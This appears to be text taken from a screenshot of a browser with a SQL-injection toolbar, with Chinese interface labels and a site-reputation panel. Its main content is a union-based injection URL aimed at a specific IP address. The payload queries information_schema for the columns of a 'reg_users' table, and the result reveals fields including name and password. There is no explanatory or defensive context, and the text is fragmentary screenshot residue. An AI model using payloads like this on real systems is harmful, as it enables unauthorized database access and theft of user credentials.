 http://localh...81/blog/2.php
纯真网络 无法连接GEO数据库 php 搜索 JS
BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
19.153.49.228:41681/new_list.php?id=1 and 1=2 union select null,string_agg(column_name,','),null,null from information_schema.columns where table_name='reg_users'
data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
Risk Rating Since: New Site Rank: 46495 Site Report [CN] CHINANET Chongqing province network
id,name,password,status